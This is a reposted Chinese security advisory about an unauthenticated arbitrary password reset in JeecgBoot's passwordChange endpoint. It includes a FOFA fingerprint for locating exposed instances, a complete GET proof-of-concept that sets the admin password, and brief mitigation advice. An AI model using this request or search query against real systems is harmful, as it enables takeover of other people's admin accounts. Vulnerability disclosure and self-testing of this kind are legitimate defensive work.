该文章介绍了一个名为"JeecgBoot框架passwordChange接口"的安全漏洞,该漏洞允许任意用户密码重置。漏洞复现漏洞URL:/novat-boot/sys/user/passwordChange漏洞参数:username...

导言

文章仅用作网络安全人员对自己网站、服务器等进行自查检测,不可用于其他用途,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。切勿用于网络攻击!!!

PART

漏洞描述



JeecgBoot框架passwordChange接口存在任意用户密码重置漏洞,未经身份验证的远程攻击者可以利用此漏洞重置管理员账户密码,从而接管系统后台,造成信息泄露,导致系统处于极不安全的状态。

漏洞复现

漏洞URL:/novat-boot/sys/user/passwordChange

漏洞参数:username、password

F O F A :body="/sys/common/pdf/pdfPreviewIframe"

漏洞详情:

1、打开自己的服务

2、使用以下POC进行验证

GET /novat-boot/sys/user/passwordChange?username=admin&password=admin&smscode=&phone= HTTP/1.1

Host: 127.0.0.1:8088

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

3、漏洞利用成功

修复建议

官网目前未发布补丁,建议禁止对互联网开放,或采用白名单方式限制访问。

原文来源:https://mp.weixin.qq.com/s/G5DiGrVbYKmftBLJ06NmQg

来源:本文内容搜集或转自各大网络平台,并已注明来源、出处,如果转载侵犯您的版权或非授权发布,请联系小编,我们会及时审核处理。

声明:江苏教育黄页对文中观点保持中立,对所包含内容的准确性、可靠性或者完整性不提供任何明示或暗示的保证,不对文章观点负责,仅作分享之用,文章版权及插图属于原作者。

Copyright©2013-2025 JSedu114 All Rights Reserved. 江苏教育信息综合发布查询平台保留所有权利

![]() 苏公网安备32010402000125

苏ICP备14051488号-3技术支持:南京博盛蓝睿网络科技有限公司

苏公网安备32010402000125

苏ICP备14051488号-3技术支持:南京博盛蓝睿网络科技有限公司

南京思必达教育科技有限公司版权所有 百度统计